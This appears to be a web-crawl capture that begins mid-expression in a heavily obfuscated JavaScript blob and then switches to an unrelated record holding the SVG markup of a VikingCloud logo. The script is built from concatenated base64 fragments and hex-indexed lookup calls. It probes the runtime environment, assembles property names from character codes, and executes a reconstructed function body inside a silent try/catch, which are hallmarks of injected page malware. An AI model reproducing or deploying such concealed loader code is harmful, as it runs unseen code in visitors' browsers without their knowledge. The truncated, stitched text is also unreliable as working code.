196))+('KDB4NzhkLCc3c2dKJykrSigweDcwNSwnW'+_0x5696181u(0x2c5)+'B4NTU5LCdHYXRbJykrSigweDViMywnXnR'+'OZCcpK0ooMHgxYmYsJ3p6am8nKStKKDB4'+'MjM0LCcwY1I3JykrSigweDQ4ZSwnY3dtM'+'icpK0ooMHgxNzMsJ1NiXVMnKStKKDB4NG'+_0x5696181u(0x2ad)+'pK0ooMHgyYzMsJ1t5OFgnKStKKDB4NmQ1'+_0x5696181u(0x1e1)+'0ooMHg0NGYsJyk0Qm4nKStKKDB4NWU5LC'+_0x5696181u(0x31f)+_0x5696181u(0x14f)+_0x5696181u(0x34a)+'HgxZmQsJyk0Qm4nKStKKDB4MjhiLCckWk'+'t2JykrSigweDUwMSwnbzRxJScpK0ooMHg'+_0x5696181u(0x297)+'JykrSigweDdhZSwnJFpLdicpK0ooMHgyZ'+'jIsJ2dZNEMnKStKKDB4MjRiLCd2NWJFJy'+'krSigweDdhNCwnenpqbycpK0ooMHg2MDk'+'sJ3FrbkQnKSsnWCcpLGRbSigweDRkNiwn'+'W3k4WCcpXT1KKDB4MjFmLCdTYl1TJykrS'+'igweDE3YiwnU2JdUycpKyduZycsZFtKKD'+_0x5696181u(0x232)+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+'ik7fSxkW0ooMHgzNzcsJ1t5OFgnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcXx8czt'+_0x5696181u(0x237)+'dGlvbihxLHMsdCx1LHYsdyx4KXtyZXR1c'+_0x5696181u(0x2aa)+'g3NDAsJ3Am')+('JSgnKV09ZnVuY3Rpb24ocSxzLHQsdSx2K'+'XtyZXR1cm4gcShzLHQsdSx2KTt9LGRbSi'+_0x5696181u(0x235)+'ZSEh3JykrSigweDU0MSwnJDNUNCcpK0oo'+_0x5696181u(0x28e)+'jhlLCdqI3JiJyldPUooMHg0MzksJ2YqbX'+'gnKStKKDB4Njk4LCcoVnNaJykrSigweDI'+'1NSwnTXBYWicpK0ooMHgzZGUsJyk0Qm4n'+_0x5696181u(0x222)+_0x5696181u(0x249)+'knKStKKDB4NTg2LCcxV3FEJykrSigweDM'+'5NSwnbmZrVCcpKyddJyxkW0ooMHgyOGMs'+'JyQzVDQnKV09SigweDU0OSwnUSNQUCcpK'+'0ooMHg3ODcsJ3FrbkQnKStKKDB4MzFhLC'+'c3c2dKJykrSigweDZmYywnMXBJMCcpK0o'+'oMHgyZjQsJzFXcUQnKSxkW0ooMHg0YTAs'+'J2N3bTInKV09ZnVuY3Rpb24ocSxzLHQsd'+'Sx2LHcseCx5LHosQSxCKXtyZXR1cm4gcS'+'hzLHQsdSx2LHcseCx5LHosQSxCKTt9LGR'+_0x5696181u(0x19e)+'bihxLHMsdCl7cmV0dXJuIHEocyx0KTt9O'+'3ZhciBnPWQsaD1mdW5jdGlvbigpe3Zhci'+_0x5696181u(0x1a1)+_0x5696181u(0x1cd)+'ciBLPV8weDU3MDI4MzZkO2lmKHQpe3Zhc'+_0x5696181u(0x20a)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x5696181u(0x17f)+'HEscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'JjOCwnJDNU')+(_0x5696181u(0x147)+'Uw7cmV0dXJuIGdbTSgweDQ3MywnKFZzWi'+_0x5696181u(0x276)+'yJyldPWdbTCgweDNhMiwnUyk4SScpXSx0'+'W0woMHg1M2YsJzZOT1UnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTj1MO3JldHVybiBnW0'+'4oMHg0YWIsJ3FmaHEnKV0odyx6KTt9LHR'+_0x5696181u(0x2d2)+'NzIsJ2ZyUnAnKV0sdFtMKDB4NDg5LCdTK'+'ThJJyldPWZ1bmN0aW9uKHcseil7dmFyIE'+_0x5696181u(0x27b)+'xJyldKHcseik7fSx0W0woMHgyYjYsJ2oj'+_0x5696181u(0x2ee)+'HRbTCgweDVjMSwnKFZzWicpXT1mdW5jdG'+'lvbih3KXt2YXIgUD1MO3JldHVybiBnW1A'+_0x5696181u(0x236)+'dT10O2Zvcih2YXIgdiBpbiBxKWlmKGdbT'+_0x5696181u(0x1e0)+'gsJ1NiXVMnKSsnaCddLHMpJiZmdW5jdGl'+'vbih3LHgpe3ZhciBRPUwseT1nW1EoMHgy'+'NGEsJzBjUjcnKV1bUSgweDNkMywnUyk4S'+_0x5696181u(0x32e)+_0x5696181u(0x2a4)+'6Z1tRKDB4MmVkLCdGRUhAJyldKEQpO2Nv'+'bnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4M'+'TtjYXNlJzInOnZhciBBPXt9O0FbUSgweD'+'JkMSwnJDNUNCcpXT1nW1EoMHgyMmIsJ3p'+'UaVcnKV07dmFyIEI9QTtjb250aW51ZTtj'+'YXNlJzMnOnZhciBEPWdbUSgweDM5YywnR'+'kVIQCcpXShoLHRoaXMsZnVuY3Rpb24oKX'+'t2YXIgUj1R')+(_0x5696181u(0x187)+'GVvZiB3aW5kb3csdVtSKDB4NDAyLCdedE'+_0x5696181u(0x21f)+'kM1Q0JyldKHR5cGVvZiBwcm9jZXNzLHVb'+'UigweDY4YSwnTXBYWicpXSkmJnVbUigwe'+'DJlNCwnTXBYWicpXSh0eXBlb2YgcmVxdW'+_0x5696181u(0x126)+'1W1IoMHg0ODksJ1MpOEknKV0odHlwZW9m'+_0x5696181u(0x2d4)+_0x5696181u(0x1d0)+'4oKXt2YXIgUz1SLEg9bmV3IEZbKFMoMHg'+'3MTYsJ3pUaVcnKSkrJ3AnXShCW1MoMHgy'+_0x5696181u(0x1d7)+'HgzYzIsJ3FrbkQnKV0oRCk7fTtyZXR1cm'+'4gdVtSKDB4NWM0LCd6empvJyldKEcpO30'+'pO2NvbnRpbnVlO2Nhc2UnNCc6Zm9yKHZh'+'ciBFPTB4MjtnW1EoMHg2YTMsJ1t5OFgnK'+'V0oRSx4W1EoMHgxYmEsJ3YyOEsnKSsnaC'+_0x5696181u(0x246)+'rJyldKHdbUSgweDQ0NSwnTXBYWicpK1Eo'+_0x5696181u(0x13f)+'Sx4W0VdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTt9YnJlYWs7fX0odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBq'+'KHEpe3ZhciBUPUoscz17fTtzW1QoMHg0Y'+'mMsJ150TmQnKV09ZnVuY3Rpb24odyx6KX'+'t2YXIgVT1UO3JldHVybiBnW1UoMHgyZjE'+'sJ3lBXU4nKV0odyx6KTt9LHNbVCgweDQ5'+'NywndVhBTicpXT1mdW5jdGlvbih3LHope'+'3ZhciBWPVQ7cmV0dXJuIGdbVigweDRjOC'+'wnN3NnSicp')+(_0x5696181u(0x329)+_0x5696181u(0x26c)+'tyZXR1cm4gZ1tXKDB4MzBmLCdwJiUoJyl'+'dKHcseik7fSxzW1QoMHgzMGEsJzRVRmkn'+_0x5696181u(0x151)+'3JldHVybiBnW1goMHg3YTYsJ1MpOEknKV'+'0odyx6KTt9O3ZhciB0PXMsdT1uZXcgUmV'+'nRXhwKGdbVCgweDQ2ZiwnMGNSNycpXSwn'+'ZycpLHY9Z1tUKDB4NWJhLCdHYXRbJyldW'+'1QoMHg1MWYsJ0ZvZDknKSsnY2UnXSh1LC'+_0x5696181u(0x33d)+'idG9hLHEpW1QoMHg1YzAsJzdzZ0onKV0o'+'Jz0nLDB4NClbVCgweDIyNSwnMUZlRicpX'+_0x5696181u(0x2db)+'cpW1QoMHg1ZDEsJ280cSUnKSsnc2UnXSg'+'pW1QoMHgzYmUsJ25ma1QnKV0oJycpLHE9'+_0x5696181u(0x1dd)+'1thLXpBLVpdL2csZnVuY3Rpb24odyl7dm'+'FyIFk9VDtyZXR1cm4gU3RyaW5nW1koMHg'+'xZDcsJ2drTWEnKStZKDB4Mzk5LCc0VUZp'+'JykrJ2RlJ10odFtZKDB4NTcwLCdwJiUoJ'+_0x5696181u(0x29b)+_0x5696181u(0x29a)+'xLCckM1Q0JyldKHdbWSgweDZjMSwnZnJS'+'cCcpK1koMHg0NTMsJ3pUaVcnKV0oMHgwK'+'SwweGQpKT93OnRbWSgweDRkNSwndVhBTi'+'cpXSh3LDB4MWEpKTt9KSx1PW5ldyBSZWd'+'FeHAoZ1tUKDB4NTk2LCdna01hJyldLCdn'+'Jyk7cmV0dXJuIGdbVCgweDUyZCwnXnROZ'+_0x5696181u(0x2e1)+'tUKDB4Nzk5')+(_0x5696181u(0x1ee)+'icpXShnW1QoMHg1YzMsJ1MpOEknKV0odi'+'xnW1QoMHg3MTksJ3AzKkgnKV0pLGdbVCg'+_0x5696181u(0x204)+'Y1I3JykrJ2NlJ10odSwnJykpLCcvJyksc'+'SksZ1tUKDB4NDMyLCdwMypIJyldKTt9dm'+'FyIGssbCxtLG8scD1uZXcgUmVnRXhwKGd'+'bSigweDQxMCwnU2JdUycpXSwnZycpO2s9'+'Z1tKKDB4NTUxLCdobzk2JyldLGw9cCxtP'+'WZ1bmN0aW9uKCl7dmFyIFo9SixxPXt9O3'+'FbWigweDFkMCwnUEdMRCcpXT1mdW5jdGl'+'vbih2LHcseCx5LHosQSxCLEQsRSxGLEcp'+'e3ZhciBhMD1aO3JldHVybiBnW2EwKDB4M'+'jk2LCdjd20yJyldKHYsdyx4LHkseixBLE'+'IsRCxFLEYsRyk7fSxxW1ooMHg3OTAsJ3A'+'mJSgnKV09ZnVuY3Rpb24odix3KXt2YXIg'+'YTE9WjtyZXR1cm4gZ1thMSgweDU3NCwnU'+_0x5696181u(0x12d)+_0x5696181u(0x133)+'seixBLEIpe3ZhciBhMj1aO3JldHVybiBn'+_0x5696181u(0x34f)+'HkseixBLEIpO30scVtaKDB4NGJkLCdwJi'+'UoJyldPWZ1bmN0aW9uKHYsdyx4LHkseil'+_0x5696181u(0x27c)+'M2IsJ3pUaVcnKV0odix3LHgseSx6KTt9O'+'3ZhciBzPXEsdD1nW1ooMHgzM2EsJ3RuIX'+'InKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZ1taKDB4NjczLCcxV3FEJyldLCdn'+'JyksdT10W2dbWigweDE5MSwnJFpLdicpX'+'VtaKDB4NGEzLCcoVnNaJykrJ2NlJ10odS'+'wnJyldO3Um')+(_0x5696181u(0x145)+'CdZSEh3JyldPWdbWigweDQ5OCwnUEdMRC'+'cpXShqLGZ1bmN0aW9uKCl7dmFyIGE0PVo'+'sdj1zW2E0KDB4NDg4LCcxRmVGJyldKGks'+'c1thNCgweDZjYSwnJFpLdicpXSh3aW5kb'+'3cse30pLDB4OCxbMHg3LDB4NzRdLFsweD'+'YsMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB'+'4NmRdLFsweDMsMHg3NV0sWzB4MiwweDYz'+'XSxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO'+_0x5696181u(0x20d)+_0x5696181u(0x2b2)+'2ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNd'+'LFsweDAsMHg2Y10pLCEhdiYmc1thNCgwe'+'DNlZCwnT29VMScpXShpLHYsMHg0LFsweD'+'MsMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk'+'7fSwhKG89Z1tKKDB4NTc0LCdTYl1TJyld'+'KG8sd2luZG93KSl8fChvPWdbSigweDJhM'+_0x5696181u(0x1ac)+'B4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDc'+'zXSxbMHg4LDB4NGNdLFsweDcsMHg3NF0s'+'WzB4MywweDQ1XSxbMHgyLDB4NjRdLFswe'+'DAsMHg2MV0pKSYmZ1tKKDB4NWM4LCdwJi'+'UoJyldKG8sa1tKKDB4NDA5LCdjd20yJyk'+'rJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9684646.slice(_0x9684646.indexOf("{") + 1, _0x9684646.lastIndexOf("}"))})())),d[S(0x7a9,'%M3s')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg
body_size: 2138
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 490.3 55.03"><defs><style>.f{fill:none;}.g{fill:url(#e);}.h{clip-path:url(#d);}.i{fill:#21294c;}</style><clipPath id="d"><path class="f" d="M18.27,54.95c-.46.04-.91.06-1.38.06C7.56,55.01,0,47.45,0,38.12c0-2.63.6-5.13,1.68-7.35,1.6-.67,3.35-1.03,5.18-1.03,1.51,0,2.97.25,4.32.71-1.57,2.62-2.47,5.67-2.47,8.94,0,6.79,3.89,12.68,9.56,15.55ZM19.33,18.52c2.46,0,4.75.7,6.69,1.9.71-2.32,2-4.39,3.69-6.03-.5-.05-1-.08-1.51-.08-3.97,0-7.56,1.64-10.13,4.27.41-.04.83-.06,1.26-.06ZM72.01,24.25c-1.57-12.99-12.78-22.85-26.06-22.55,2.73-.99,5.65-1.58,8.71-1.69,13.57-.48,25.26,8.63,28.53,21.26,6.87,2.02,12,8.24,12.27,15.8.06,1.79-.15,3.52-.61,5.15-.08.29-.25.54-.48.73,0,0,0,0,0,0-2.56,2.07-5.7,2.93-8.75,2.66.85-2,1.29-4.22,1.2-6.54-.29-8.12-6.83-14.55-14.83-14.83ZM66.46,28.39c-3.98-7.03-8.09-14.29-12.74-18.65-9-8.42-20.17-5.93-26.54.88-.52.56-1.01,1.15-1.46,1.78,5.35-2.28,11.58-1.22,15.9,2.83,3.86,3.62,8.13,10.76,12.66,18.32,2.61,4.36,5.28,8.83,7.9,12.64,4.49,6.5,12.35,9.94,20.12,8.53,1.84-.33,3.45-.89,4.65-1.64,2.13-1.32,3.64-2.72,4.96-4.64-4.9,2.17-9.43,1.21-13.83-2.9-4.07-3.8-7.74-10.29-11.62-17.15ZM44.58,47.97c-1.32-.69-2.57-1.64-3.7-2.79-2.06-2.1-3.83-5.5-5.71-9.1-1.91-3.66-3.89-7.45-6.2-9.81-3.09-3.15-7.52-4.99-12.16-5.04s-9.12,1.69-12.27,4.78c-.53.52-1.02,1.07-1.48,1.66,5.28-1.98,11.26-.69,15.27,3.41,1.91,1.96,3.91,5.63,6.03,9.52,1.21,2.22,2.45,4.5,3.69,6.47,2.52,4,6.56,6.87,11.21,7.7,3.73.67,7.69.08,11.18-1.89,1.65-.93,3.11-2.11,4.35-3.51-1.18.34-2.41.5-3.66.49-2.31-.02-4.58-.67-6.55-1.88Z"/></clipPath><linearGradient id="e" x1="32.13" y1=".31" x2="67.27" y2="61.58" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#23569a"/><stop offset=".9" stop-color="#23a3de"/></linearGradient></defs><g id="c"><g class="h"><rect class="g" x="0" y="0" width="95.47" height="55.03"/></g><path class="i" d="M130.99,8.75h8.23l-14.93,37.53h-7.7l-14.93-37.53h8.39l10.49,27.57,10.44-27.57Z"/><path class="i" d="M143.56,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M182.07,46.28l-12.4-14.02-3.48,3.8v10.23h-7.52V8.75h7.52v17.13l15.4-17.13h9.56l-16.6,18.11,17.32,19.42h-9.8Z"/><path class="i" d="M194.87,46.28V8.75h7.52v37.53h-7.52Z"/><path class="i" d="M234.68,8.75h7.52v37.53h-7.62l-17.08-24.65v24.65h-7.52V8.75h7.62l17.08,24.65V8.75Z"/><path class="i" d="M268.52,25.16h18.06v2.63c0,3.63-.82,6.9-2.46,9.83-1.64,2.92-3.91,5.2-6.81,6.85-2.9,1.65-6.16,2.47-9.78,2.47-2.76,0-5.36-.5-7.78-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69s.5-5.29,1.51-7.69c1.01-2.4,2.39-4.46,4.14-6.17,1.75-1.72,3.85-3.07,6.29-4.06,2.44-.99,5.05-1.49,7.84-1.49,3.26,0,6.26.66,9.02,1.97,2.75,1.31,4.97,3.11,6.65,5.39l-5.66,4.52c-1.13-1.47-2.55-2.62-4.26-3.44-1.71-.82-3.57-1.23-5.59-1.23-3.49,0-6.4,1.16-8.74,3.48-2.34,2.32-3.51,5.23-3.51,8.74s1.16,6.42,3.48,8.75c2.32,2.33,5.22,3.49,8.71,3.49,2.69,0,5.04-.73,7.04-2.19,2-1.46,3.29-3.36,3.85-5.7h-10.17v-6.69Z"/><path class="i" d="M310.46,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54,3.4,0,6.53.76,9.38,2.27,2.85,1.52,5.16,3.57,6.93,6.18l-2.95,1.78c-1.43-2.16-3.31-3.86-5.64-5.1-2.33-1.24-4.9-1.86-7.72-1.86-3.01,0-5.75.7-8.21,2.1-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24,2.82,0,5.39-.62,7.72-1.86,2.33-1.24,4.21-2.94,5.64-5.1l2.95,1.78c-1.77,2.6-4.08,4.66-6.93,6.17-2.85,1.52-5.97,2.27-9.38,2.27Z"/><path class="i" d="M337.26,43.12h19.47v3.16h-22.79V8.75h3.32v34.37Z"/><path class="i" d="M377.21,46.94c-2.74,0-5.33-.5-7.76-1.5-2.43-1-4.51-2.36-6.24-4.08-1.74-1.72-3.1-3.78-4.1-6.17-1-2.4-1.5-4.96-1.5-7.69,0-3.63.85-6.93,2.56-9.89,1.71-2.97,4.06-5.29,7.05-6.98,2.99-1.69,6.32-2.54,9.99-2.54s6.97.85,9.96,2.54c2.99,1.69,5.34,4.02,7.05,6.98,1.71,2.97,2.56,6.26,2.56,9.89,0,2.73-.51,5.29-1.52,7.69-1.01,2.4-2.38,4.46-4.1,6.17-1.73,1.72-3.8,3.08-6.23,4.08-2.43,1-5,1.5-7.73,1.5ZM377.21,43.68c3.01,0,5.74-.7,8.19-2.1,2.45-1.4,4.38-3.34,5.79-5.82,1.41-2.48,2.11-5.23,2.11-8.26s-.7-5.78-2.11-8.25c-1.41-2.47-3.34-4.4-5.79-5.8-2.45-1.4-5.19-2.1-8.19-2.1s-5.75.7-8.21,2.1c-2.46,1.4-4.39,3.33-5.8,5.8-1.41,2.47-2.11,5.22-2.11,8.25,0,2.27.42,4.4,1.25,6.41.83,2.01,1.96,3.73,3.39,5.15,1.42,1.43,3.13,2.55,5.13,3.37,1.99.82,4.11,1.24,6.36,1.24Z"/><path class="i" d="M418.43,46.94c-4.3,0-7.9-1.43-10.8-4.29-2.89-2.86-4.34-6.42-4.34-10.69V8.75h3.37v23.21c0,3.33,1.12,6.11,3.36,8.35,2.24,2.24,5.04,3.36,8.41,3.36s6.13-1.12,8.35-3.36c2.22-2.24,3.33-5.03,3.33-8.35V8.75h3.37v23.21c0,2.82-.66,5.37-1.97,7.65-1.31,2.29-3.12,4.08-5.42,5.38-2.3,1.3-4.86,1.95-7.68,1.95Z"/><path class="i" d="M456.49,8.75c3.54,0,6.75.81,9.64,2.44,2.89,1.63,5.15,3.87,6.78,6.73,1.64,2.86,2.46,6.05,2.46,9.58,0,2.64-.48,5.12-1.45,7.44-.97,2.32-2.28,4.31-3.94,5.98-1.66,1.66-3.67,2.97-6,3.93-2.34.96-4.83,1.44-7.49,1.44h-14.32V8.75h14.32ZM456.43,43.12c4.43,0,8.12-1.49,11.08-4.46,2.96-2.98,4.44-6.69,4.44-11.16,0-2.94-.67-5.6-2.02-7.98-1.35-2.38-3.2-4.25-5.56-5.59-2.37-1.34-5.01-2.02-7.93-2.02h-10.94v31.21h10.94Z"/><path class="i" d="M483.44,8.82c1.96,0,3.6.66,4.9,1.97,1.3,1.31,1.96,2.94,1.96,4.89s-.65,3.6-1.96,4.9c-1.3,1.3-2.94,1.96-4.9,1.96s-3.58-.65-4.88-1.96c-1.3-1.3-1.96-2.94-1.96-4.9s.65-3.58,1.96-4.89c1.3-1.31,2.93-1.97,4.88-1.97ZM479.72,19.48c.99,1.02,2.23,1.53,3.71,1.53s2.73-.51,3.72-1.53,1.49-2.28,1.49-3.8-.5-2.76-1.5-3.77c-1-1.01-2.24-1.52-3.71-1.52s-2.71.51-3.7,1.52c-.99,1.01-1.49,2.27-1.49,3.77s.49,2.78,1.48,3.8ZM486.36,14.22c0,.5-.13.95-.4,1.34s-.62.66-1.06.8l1.68,2.62h-1.72l-1.54-2.47h-.68v2.47h-1.5v-7.08h2.89c.66,0,1.21.22,1.65.67.45.45.67,1,.67,1.65ZM482.65,13.25v1.94h1.28c.28,0,.51-.09.7-.27s.27-.41.27-.7-.09-.51-.27-.7-.41-.27-.7-.27h-1.28Z"/></g></svg>